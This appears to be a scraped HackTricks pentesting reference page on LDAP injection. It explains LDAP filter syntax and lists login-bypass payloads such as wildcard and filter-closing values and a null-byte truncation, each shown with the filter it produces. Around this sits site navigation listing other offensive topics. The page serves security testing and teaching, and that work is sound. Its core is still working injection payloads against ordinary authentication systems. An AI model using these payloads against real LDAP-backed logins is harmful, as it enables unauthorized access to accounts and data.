 HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Shells (Linux, Windows,
MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Powered By GitBook
The filter has to start with: & or |
Example: (&(directory=val1)(folder=public))
(&(objectClass=VALUE1)(type=Epson*))
VALUE1 = *)(ObjectClass=*))(&(objectClass=void
Then: (&(objectClass= *)(ObjectClass=*)) will be the first filter (the one executed).
Login Bypass
LDAP supports several formats to store the password: clear, md5, smd5, sh1, sha, crypt. So, it could be
that independently of what you insert inside the password, it is hashed.
user=*
password=*
--> (&(user=*)(password=*))
# The asterisks are great in LDAPi
user=*)(&
password=*)(&
--> (&(user=*)(&)(password=*)(&))
user=*)(|(&
pass=pwd)
--> (&(user=*)(|(&)(pass=pwd))
user=*)(|(password=*
password=test)
--> (&(user=*)(|(password=*)(password=test))
user=*))%00
pass=any
--> (&(user=*))%00 --> Nothing more is executed
ON THIS PAGE
LDAP Injection
LDAP Injection
LDAP
Login Bypass
Blind LDAP Injection
Scripts
Google Dorks
More Payloads